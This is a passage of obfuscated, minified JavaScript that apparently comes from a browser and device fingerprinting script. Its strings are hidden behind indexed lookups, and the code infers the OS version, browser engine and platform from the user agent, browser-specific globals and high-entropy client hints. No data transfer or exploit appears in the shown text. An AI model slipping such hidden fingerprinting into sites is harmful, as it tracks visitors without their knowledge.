6.2)/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(402,9)):null),r:/(Windows 7|Windows NT 6.1)/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(411,13)):null),r:/Windows NT 6.0/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(424,19)):null),r:/Windows NT 5.2/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(443,10)):null),r:/(Windows NT 5.1|Windows XP)/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(453,12)):null),r:/(Windows NT 5.0|Windows 2000)/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(465,10)):null),r:/(Win 9x 4.90|Windows ME)/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(475,10)):null),r:/(Windows 98|Win98)/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(485,10)):null),r:/(Windows 95|Win95|Windows_95)/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(495,14)):null),r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(509,10)):null),r:/Windows CE/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(519,12)):null),r:/Win16/}]},{identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(281,3)):null),versionMap:[{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(531,8)):null),r:/Mac OS X/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(539,6)):null),r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/}]},{identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(284,13)):null),versionMap:[{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(545,17)):null),r:/Windows Phone 6.0/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(562,17)):null),r:/Windows Phone 7.0/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(579,17)):null),r:/Windows Phone 8.0/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(596,17)):null),r:/Windows Phone 8.1/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(613,18)):null),r:/Windows Phone 10.0/}]}];
this.td_2Z=(typeof window.orientation!==[][[]]+"");this.td_4K=this.td_o(this.td_l)||((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(631,7)):null);
this.td_0l=this.td_G(this.td_2Z,this.td_4K)||((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(631,7)):null);
this.td_6V=this.td_o(this.td_i)||((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(631,7)):null);
this.td_5E=this.td_t(this.td_6V,td_z)||this.td_t(this.td_6V,td_v)||((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(631,7)):null);
this.td_2C=this.td_o(this.td_X)||((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(631,7)):null);
this.td_4S=this.td_I(this.td_h,this.td_2C,this.td_6V,this.td_5E,td_z,td_v)||this.td_2C;this.td_U();},td_I:function(td_e,td_M,td_d,td_N,td_s,td_E){var td_S=td_s;var td_w=td_E;var td_z=td_M;var td_O;for(var td_B=0;
td_B<td_e.length;td_B++){if(td_e[td_B].identity===td_M){for(var td_x=0;td_x<td_e[td_B].versionMap.length;td_x++){var td_Y=td_e[td_B].versionMap[td_x];if(td_Y.r.test(td_S)){td_z=td_Y.s;if(/Windows/.test(td_z)){if(td_z===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(372,10)):null)){if(td_6G.td_Q()){td_z=((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(638,10)):null);
}td_3a.td_6K=td_p;td_6G.td_J();}return td_z;}break;}}break;}}switch(td_z){case ((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(531,8)):null):td_z=null;
var td_r=/(Mac OS X 10[\.\_\d]+)/.exec(td_S);if(td_r!==null&&td_r.length>=1){td_z=td_r[1];}if(typeof navigator.platform!==[][[]]+""&&navigator.platform!==null&&navigator.platform===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(648,8)):null)&&typeof navigator.maxTouchPoints!==[][[]]+""&&navigator.maxTouchPoints!==null&&navigator.maxTouchPoints===5){if(typeof navigator.hardwareConcurrency!==[][[]]+""&&navigator.hardwareConcurrency===8&&typeof navigator.mediaDevices===[][[]]+""){td_z=((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(656,8)):null);
}else{if(typeof"".split!==[][[]]+""&&"".split!==null){var td_T=td_z.split(" ");if(td_T.length===4){td_N=/(Version\/[\.\d]+)/.exec(td_S);if(td_N!==null&&td_N.length>1){var td_m=td_N[1];if(td_m!==null&&td_m.length>1){var td_v=td_m.split("/");
if(td_v!==null&&td_v.length>1){td_z=((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(664,7)):null)+td_v[1];
}}}}}}}break;case ((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(297,7)):null):td_z=null;
var td_W=/[^-](Android[^\d]?[\.\_\d]+)/.exec(td_S);if(td_W!==null&&td_W.length>=1){td_z=td_W[1];}if(td_d===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(126,6)):null)&&td_N>=110){td_3a.td_6K=td_p;
td_6G.td_J();}break;case ((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(357,4)):null):case ((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(340,6)):null):case ((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(346,11)):null):td_z=null;
td_O=/OS (\d+)_(\d+)_?(\d+)?/.exec(td_w);if(td_O!==null){var td_q=td_O.length>=1?td_O[1]:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(631,7)):null);
var td_y=td_O.length>=2?td_O[2]:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(631,7)):null);
var td_g=td_O.length>=3?td_O[3]|"0":"0";td_z=((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(671,4)):null)+td_q+"."+td_y+"."+td_g;
}break;default:return null;}return td_z;},td_o:function(td_Y){for(var td_B=0;td_B<td_Y.length;++td_B){var td_C=td_Y[td_B].string;var td_T=td_Y[td_B].prop;this.versionSearchString=td_Y[td_B].versionSearch||td_Y[td_B].identity;
if(td_C){if(td_C.indexOf(td_Y[td_B].subString)!==-1){return td_Y[td_B].identity;}}else{if(td_T){return td_Y[td_B].identity;}}}},td_t:function(td_u,td_M){if(!td_u){return null;}var td_D;switch(td_u){case ((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(187,6)):null):var td_c=/\WVersion[^\d]([\.\d]+)/.exec(td_M);
if(td_c!==null&&td_c.length>=1){td_D=td_c[1];}break;case ((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(9,5)):null):if(this.versionSearchString===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(675,3)):null)){var td_m=/\WOPR[^\d]*([\.\d]+)/.exec(td_M);
if(td_m!==null&&td_m.length>=1){td_D=td_m[1];}break;}default:var td_L=td_M.indexOf(this.versionSearchString);if(td_L!==-1){td_D=td_M.substring(td_L+this.versionSearchString.length+1);}break;}if(td_D){return parseFloat(td_D);
}return null;},td_V:function(td_n){var td_O=null;try{td_O=new Worker(td_n);}catch(td_r){if(td_O!==null&&typeof td_O.terminate!==[][[]]+""){td_O.terminate();}return(td_r.toString().indexOf(((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(678,18)):null))!==-1);
}return false;},td_G:function(isMobile,osNoUA){var psc=this.td_V;try{var check=((typeof window.opr!==[][[]]+"")&&(typeof window.opr.addons!==[][[]]+""))||(typeof window.opera===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(696,6)):null))||((typeof window.opr!==[][[]]+"")&&(typeof window.opr===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(696,6)):null)));
if(check){return((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(9,5)):null);
}check=(typeof InstallTrigger!==[][[]]+"");if(check){return((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(152,7)):null);
}check=/constructor/i.test(window.HTMLElement)||(function(p){return p.toString()===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(702,33)):null);
})(!window[((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(735,6)):null)]||(typeof safari!==[][[]]+""&&safari.pushNotification));
if(check){return((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(187,6)):null);
}check=(typeof window.safari!==[][[]]+"");if(check){return((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(187,6)):null);
}check=
/*@cc_on!@*/
false||(typeof document.documentMode!==[][[]]+"");if(check){return((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(234,8)):null);
}if(!check&&(typeof window.StyleMedia!==[][[]]+"")){return((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(49,4)):null);
}if(psc(((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(741,8)):null))){return((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(749,5)):null);
}if(psc(((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(754,7)):null))){return((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(49,4)):null);
}if(psc(((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(761,9)):null))){return((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(120,6)):null);
}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex==[][[]]+"")&&((typeof window.chrome.webstore!==[][[]]+"")||(typeof window.chrome.runtime!==[][[]]+"")||(typeof window.chrome.loadTimes!==[][[]]+""));
if(check){return((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(126,6)):null);
}if(isMobile){check=(typeof window.chrome!==[][[]]+"")&&(typeof window.chrome.Benchmarking!==[][[]]+"");if(check){return((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(97,14)):null);
}check=(typeof window.ucapi!==[][[]]+"");if(check){return((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(111,9)):null);
}}if(osNoUA===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(340,6)):null)||osNoUA===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(357,4)):null)){if(typeof navigator.serviceWorker!==[][[]]+""){return((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(187,6)):null);
}if(typeof window.$jscomp!==[][[]]+""){return((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(126,6)):null);
}}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex!==[][[]]+"");if(check){return((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(91,6)):null);
}}catch(err){}return null;},td_U:function(){var td_w=this.td_6V;if(td_w===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(126,6)):null)&&this.td_0l===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(749,5)):null)){td_w=((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(749,5)):null);
}this.td_6V=td_w;if(this.td_2Z!==true||this.td_4K!==((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(281,3)):null)){return;
}this.td_4K=((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(770,11)):null);
this.td_2C=this.td_4K;var td_z=typeof this.td_4S===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(781,6)):null)&&this.td_4S!==null;
var td_B=td_z&&this.td_4S.indexOf(((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(787,6)):null))!==-1;
var td_P=td_z&&this.td_4S.indexOf(((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(656,8)):null))!==-1;
if(td_P){this.osNoUA=((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(656,8)):null);
}if(td_B||td_P){return;}this.td_4S=this.td_2C;},td_F:function(td_C){return(typeof td_C!==[][[]]+""&&td_C!==null);},td_R:function(td_e){this.td_4S=td_e;},td_J:function(){if(this.td_6V===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(152,7)):null)||this.td_6V===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(187,6)):null)){td_3a.td_6K=td_H;
return;}if(td_3a.td_6K>td_p){return;}td_3a.td_6K=td_k;if(typeof td_0g!==[][[]]+""&&td_6G.td_F(navigator.userAgentData)&&td_6G.td_F(navigator.userAgentData.getHighEntropyValues)){var td_d=navigator.userAgentData.getHighEntropyValues([((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(793,15)):null)]);
if(td_6G.td_F(td_d)&&td_6G.td_F(td_d.then)){td_d.then(function(td_C){function td_S(td_q){return(typeof td_q!==[][[]]+""&&td_q!==null);}if(td_S(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(274,7)):null)){if(td_S(td_C)&&td_S(td_C.platformVersion)&&td_S(td_C.platformVersion.split)){var td_Y=parseInt(td_C.platformVersion.split(".")[0],10);
if(td_Y>=13){td_6G.td_R(((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(638,10)):null));
td_3a.td_6K=td_K;}else{if(td_Y>0){td_6G.td_R(((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(372,10)):null));
